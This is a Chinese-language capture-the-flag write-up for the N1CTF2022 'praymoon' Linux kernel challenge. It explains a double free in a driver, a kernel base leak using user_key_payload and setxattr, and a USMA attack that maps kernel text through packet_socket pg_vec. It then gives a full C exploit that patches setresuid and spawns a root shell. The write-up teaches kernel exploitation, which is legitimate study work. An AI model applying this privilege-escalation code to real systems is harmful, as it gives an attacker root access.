【USMA】N1CTF2022-praymoon
前言
本题主要利用 USMA 解题,当然还有其他做法,暂时不表
程序分析
启动脚本就不看了,该开的保护都开了。看下文件系统初始化脚本:
#!/bin/sh
mkdir /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
mount -t tmpfs none /tmp
mdev -s
echo -e "Boot took $(cut -d' ' -f1 /proc/uptime) seconds"
echo 1 > /proc/sys/vm/unprivileged_userfaultfd
insmod /praymoon.ko
chmod 666 /dev/seven
chmod 740 /flag
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
chmod 400 /proc/kallsyms
poweroff -d 120 -f &
setsid /bin/cttyhack setuidgid 1000 /bin/sh
umount /proc
umount /tmp
poweroff -d 0 -f可以看到,这里设置了 echo 1 > /proc/sys/vm/unprivileged_userfaultfd,这是因为该题目的内核版本为 5.18.10,而 userfaultfd 在 5.11 就限制了普通用户的使用,这也是给了我们一个做题的方向。
题目还给了配置文件:
CONFIG_SLAB_FREELIST_RANDOM=y
CONFIG_SLAB_FREELIST_HARDENED=y
CONFIG_SHUFFLE_PAGE_ALLOCATOR=y
CONFIG_STATIC_USERMODEHELPER=y
CONFIG_STATIC_USERMODEHELPER_PATH=""
CONFIG_MEMCG=y
CONFIG_MEMCG_SWAP=y
CONFIG_MEMCG_KMEM=y
CONFIG_DEBUG_LIST=y

CONFIG_HARDENED_USERCOPY=y而驱动程序很简单,跟 d3kheap 差不多,给了一次 double free 的机会(但是由于开启了 SLAB_FREELIST_HARDENED,所以不能直接 double free),只是这里的大小是 0x200,更难利用了:
漏洞利用
首先我们得先去泄漏内核的基地址,常用的泄漏信息的结构体有 ldt_struct、msg_msg、user_key_payload,这里 ldt_struct 大小不满足,而非常可惜的是 msg_msg 是采用 GFP_KERNEL_ACCOUNT,而题目采用的是 GFP_KERNEL,并且开启了 MEMCG,所以这里堆块就是隔离的,所以 msg_msg 也就无法直接利用了。最后我们就只剩下 user_key_payload,幸运的是其分配采用的就是 GFP_KERNEL。
泄漏内核基地址
首先,构造 UAF:
1、add 分配一个堆块
2、dele 释放该堆块
3、分配 user_key_payload 占据该堆块
4、dele 再次释放该堆块
然后我们可以利用 setxattr 去修改 user_key_payload 的 datalen 字段。然后越界读一些数据,该数据中可能存在一个可用地址,笔者将其作为一个字典进行碰撞。经过测试,有较大的概率可以泄漏内核地址。
经过测试:
freelist pointer 存在堆块偏移为 33*8 的位置
并且使用 kfree 释放堆块,不会清空堆块内容
提权
关于提权,一般而言有两者朴素的想法:
1、寻找具有函数指针的结构体,通过劫持函数指针去劫持程序执行流
2、利用任意读写原语去修改 cred
这里我们想要找到 0x200 大小的带有函数指针的结构体可不容易,当然可以大家会想到 pipe_buffer,可以 pipe_buffer 也带有 GFP_KERNEL_ACCOUNT。
这里利用 usma 即用户态映射攻击,贴了360的原文,大家可以看下:USMA:用户态映射攻击
exp 如下:
注:脚本不是很稳定,即 setxattr 可能拿不到 UAF 堆块,主要是脚本写的比较烂,但是不想改了
#ifndef _GNU_SOURCE
#define _GNU_SOURCE
#endif
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
void err_exit(char *msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
exit(EXIT_FAILURE);
}
void info(char *msg)
{
printf("\033[32m\033[1m[+] %s\n\033[0m", msg);
}
void line(char *msg)
{
printf("\033[34m\033[1m\n[*] %s\n\033[0m", msg);
}
void hexx(char *msg, size_t value)
{
printf("\033[32m\033[1m[+] %s: %#lx\n\033[0m", msg, value);
}
void binary_dump(char *desc, void *addr, int len) {
uint64_t *buf64 = (uint64_t *) addr;
uint8_t *buf8 = (uint8_t *) addr;
if (desc != NULL) {
printf("\033[33m[*] %s:\n\033[0m", desc);
}
for (int i = 0; i < len / 8; i += 4) {
printf(" %04x", i * 8);
for (int j = 0; j < 4; j++) {
i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");
}
printf(" ");
for (int j = 0; j < 32 && j + i * 8 < len; j++) {
printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');
}
puts("");
}
}
void get_root_shell(void)
{
if(getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
sleep(5);
exit(EXIT_FAILURE);
}
puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");
puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");
system("/bin/sh");
exit(EXIT_SUCCESS);
}
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}
void register_userfaultfd(void* moniter_addr, void* handler)
{
int uffd;
pthread_t thr;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
uffd = syscall(__NR_userfaultfd, O_NONBLOCK|O_CLOEXEC);
if (uffd == -1) err_exit("Failed to exec the syscall for __NR_userfaultfd");
uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1) err_exit("Failed to exec ioctl for UFFDIO_API");
uffdio_register.range.start = (unsigned long long)moniter_addr;
uffdio_register.range.len = 0x1000;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1) err_exit("Failed to exec ioctl for UFDDIO_REGISTER");
if (pthread_create(&thr, NULL, handler, (void*)uffd)) err_exit("Failed to exec pthread_create for userfaultfd");
}
int key_alloc(char *description, char *payload, size_t plen)
{
return syscall(__NR_add_key, "user", description, payload, plen,
KEY_SPEC_PROCESS_KEYRING);
}
int key_read(int keyid, char *buffer, size_t buflen)
{
return syscall(__NR_keyctl, KEYCTL_READ, keyid, buffer, buflen);
}
int key_revoke(int keyid)
{
return syscall(__NR_keyctl, KEYCTL_REVOKE, keyid, 0, 0, 0);
}
char uffd_copy_src[0x1000];
void* handler_30(void* args)
{
int uffd = (int)args;
struct uffd_msg msg;
struct uffdio_copy uffdio_copy;
for (;;)
{
struct pollfd pollfd;
pollfd.fd = uffd;
pollfd.events = POLLIN;
if (poll(&pollfd, 1, -1) == -1) err_exit("Failed to exec poll for leak_handler");
int res = read(uffd, &msg, sizeof(msg));
if (res == 0) err_exit("EOF on userfaultfd for leak_handler");
if (res == -1) err_exit("ERROR on userfaultfd for leak_handler");
if (msg.event != UFFD_EVENT_PAGEFAULT) err_exit("INCORRET EVENT in leak_handler");
info("==> userfaultfd to sleep(30) <==");
sleep(30);
uffdio_copy.src = uffd_copy_src;
uffdio_copy.dst = (unsigned long) msg.arg.pagefault.address & ~(0x1000 - 1);
uffdio_copy.len = 0x1000;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1) err_exit("Failed to exec ioctl for UFFDIO_COPY in leak_handler");
}
return NULL;
}
void* edit_func(void* args)
{
setxattr("/exp", "hacker", args, 0x200, 0);
return NULL;
}
int fd;
int key;
void add() { ioctl(fd, 0x5555, NULL); }
void dele() { ioctl(fd, 0x6666, NULL); }
size_t check(size_t kernel_addr)
{
size_t kernel_addrs[] = {0xffffffff829da760, 0xffffffff81780ae0, 0xffffffff81780ad0, 0xffffffff8143e280, 0xffffffff829b9320};
size_t kernel_offset = -1;
switch ((kernel_addr&0xfff))
{
case 0x760:
kernel_offset = kernel_addr - kernel_addrs[0];
break;
case 0xae0:
kernel_offset = kernel_addr - kernel_addrs[1];
break;
case 0xad0:
kernel_offset = kernel_addr - kernel_addrs[2];
break;
case 0x280:
kernel_offset = kernel_addr - kernel_addrs[3];
break;
case 0x320:
kernel_offset = kernel_addr - kernel_addrs[4];
break;
default:
kernel_offset = -1;
break;
}
return kernel_offset;
}
#ifndef ETH_P_ALL
#define ETH_P_ALL 0x0003
#endif
void init_namespace(void) {
int fd;
char buff[0x100];
uid_t uid = getuid();
gid_t gid = getgid();
if (unshare(CLONE_NEWUSER | CLONE_NEWNS)) {
puts("[X] unshare(CLONE_NEWUSER | CLONE_NEWNS)");
exit(-1);
}
if (unshare(CLONE_NEWNET)) {
puts("[X] unshare(CLONE_NEWNET)");
exit(-1);
}
fd = open("/proc/self/setgroups", O_WRONLY);
snprintf(buff, sizeof(buff), "deny");
write(fd, buff, strlen(buff));
close(fd);
fd = open("/proc/self/uid_map", O_WRONLY);
snprintf(buff, sizeof(buff), "0 %d 1", uid);
write(fd, buff, strlen(buff));
close(fd);
fd = open("/proc/self/gid_map", O_WRONLY);
snprintf(buff, sizeof(buff), "0 %d 1", gid);
write(fd, buff, strlen(buff));
close(fd);
}
void packet_socket_rx_ring_init(int s, unsigned int block_size,
unsigned int frame_size, unsigned int block_nr,
unsigned int sizeof_priv, unsigned int timeout) {
int v = TPACKET_V3;
int rv = setsockopt(s, SOL_PACKET, PACKET_VERSION, &v, sizeof(v));
if (rv < 0) {
puts("[X] setsockopt(PACKET_VERSION)");
exit(-1);
}
struct tpacket_req3 req;
memset(&req, 0, sizeof(req));
req.tp_block_size = block_size;
req.tp_frame_size = frame_size;
req.tp_block_nr = block_nr;
req.tp_frame_nr = (block_size * block_nr) / frame_size;
req.tp_retire_blk_tov = timeout;
req.tp_sizeof_priv = sizeof_priv;
req.tp_feature_req_word = 0;
rv = setsockopt(s, SOL_PACKET, PACKET_RX_RING, &req, sizeof(req));
if (rv < 0) {
puts("setsockopt(PACKET_RX_RING)");
exit(-1);
}
}
int packet_socket_setup(unsigned int block_size, unsigned int frame_size,
unsigned int block_nr, unsigned int sizeof_priv, int timeout) {
int s = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL));
if (s < 0) {
puts("socket(AF_PACKET)");
exit(-1);
}
packet_socket_rx_ring_init(s, block_size, frame_size, block_nr,
sizeof_priv, timeout);
struct sockaddr_ll sa;
memset(&sa, 0, sizeof(sa));
sa.sll_family = PF_PACKET;
sa.sll_protocol = htons(ETH_P_ALL);
sa.sll_ifindex = if_nametoindex("lo");
sa.sll_hatype = 0;
sa.sll_pkttype = 0;
sa.sll_halen = 0;
int rv = bind(s, (struct sockaddr *)&sa, sizeof(sa));
if (rv < 0) {
puts("bind(AF_PACKET)");
exit(-1);
}
return s;
}
int alloc_pgv(int count, int size) {
return packet_socket_setup(size, 2048, count, 0, 100);
}
int main(int argc, char** argv, char** env)
{
bind_core(0);
int pipe_fd[2];
pipe(pipe_fd);
pid_t pid = fork();
if (!pid)
{
init_namespace();
size_t kernel_offset;
char buf[0x2000];
char des[0x100];
size_t attr[0x200/8];
void* uffd_buf;
int packet_fd;
size_t res;
pthread_t edit_thr1, edit_thr2;
fd = open("/dev/seven", O_RDWR);
if (fd < 0) err_exit("open dev file");
uffd_buf = mmap(NULL, 0x2000, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
register_userfaultfd((char*)uffd_buf+0x1000, handler_30);
attr[0] = attr[1] = 0;
attr[2] = 0x2000;
memset(buf, 'B', 0x200);
add();
dele();
key = key_alloc("hacker", buf, 0x100);
if (key < 0) err_exit("key_alloc");
dele();
setxattr("/exp", "hacker", attr, 0x200, 0);
res = key_read(key, buf, 0x2000);
hexx("key_read bytes", res);
kernel_offset = -1;
for (int i = 0; i < 0x2000/8; i++)
{
size_t tmp = *(size_t*)(buf + i*8);
if ((tmp > 0xffffffff00000000) && ((kernel_offset=check(tmp)) != -1) && ((kernel_offset&0xfff) == 0)) break;
else kernel_offset = -1;
}
if (kernel_offset == -1) err_exit("Leak kernel offset");
hexx("kernel_offset", kernel_offset);
line("USMA ATTACK");
packet_fd = alloc_pgv(33, 0x1000);
key_revoke(key);
for (int i = 0; i < 0x150 / 8; i++)
*(size_t*)((char*)uffd_buf + 0x1000 - 0x150 + i*8) = 0xFFFFFFFF81086000 + kernel_offset;
hexx("vm_insert_page addr", 0xFFFFFFFF81086000 + kernel_offset);
pthread_create(&edit_thr1, NULL, edit_func, (char*)uffd_buf+0x1000-0x150);
sleep(1);
pthread_create(&edit_thr2, NULL, edit_func, (char*)uffd_buf+0x1000-0x150);
sleep(1);
char* page = (char*)mmap(NULL, 0x1000*33, PROT_READ|PROT_WRITE, MAP_SHARED, packet_fd, 0);
page[0xFFFFFFFF81086FD8 - 0xFFFFFFFF81086000] = 0xeb;
info("CHILD END!");
write(pipe_fd[1], "A", 1);
pause();
} else if (pid < 0) {
err_exit("fork");
} else {
char buf[1];
read(pipe_fd[0], buf, 1);
setresuid(0, 0, 0);
hexx("UID", getuid());
get_root_shell();
info("PRAENT END!");
}
return 0;
} 效果如下: